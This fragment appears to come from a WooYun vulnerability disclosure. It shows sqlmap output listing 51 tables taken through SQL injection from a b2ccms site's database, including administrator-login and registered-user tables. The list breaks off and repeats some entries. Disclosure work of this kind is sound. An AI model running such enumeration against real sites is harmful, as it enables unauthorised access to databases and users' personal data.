 Sqlmap
[19:44:16] [INFO] fetching tables for database: db_web425736
[19:44:16] [INFO] the SQL query used returns 51 entries
Database: db_web425736
[51 tables]
+------------------------------+
¦ b2ccms_AccessStatistics ¦
¦ b2ccms_Activity ¦
¦ b2ccms_CaseDetails ¦
¦ b2ccms_Config ¦
¦ b2ccms_Rank ¦
¦ b2ccms_RegisteredUser ¦
¦ b2ccms_SalesModel ¦
¦ b2ccms_VoteDetails ¦
¦ b2ccms_WenJuan_Details ¦
¦ b2ccms_WenJuan_Introduce ¦
¦ b2ccms_WenJuan_Result ¦
¦ b2ccms_adminlogin ¦
¦ b2ccms_advert ¦
¦ b2ccms_browse_records ¦
¦ b2ccms_download ¦
¦ b2ccms_forum_Classification ¦
¦ b2ccms_forum_Post ¦
¦ b2ccms_forum_Replies ¦
¦ b2ccms_forum_TwoClass ¦
¦ b2ccms_friendship_connection ¦
¦ b2ccms_graphic ¦
¦ b2ccms_journal ¦
¦ b2ccms_message ¦
¦ b2ccms_news ¦
¦ b2ccms_ocolumn ¦
¦ b2ccms_page_type ¦
¦ b2ccms_page_type ¦
¦ b2ccms_page_view ¦
¦ b2ccms_power ¦
¦ b2ccms_powerType ¦
¦ b2ccms_reply_examine ¦
¦ b2ccms_seo_Columns ¦
¦ b2ccms_shop_brand ¦
¦ b2ccms_shop_collect ¦
¦ b2ccms_shop_customerinfo ¦
¦ b2ccms_shop_goods_photo ¦
¦ b2ccms_shop_goods_photo ¦
¦ b2ccms_shop_goodsdiscuss ¦
www.wooyun.org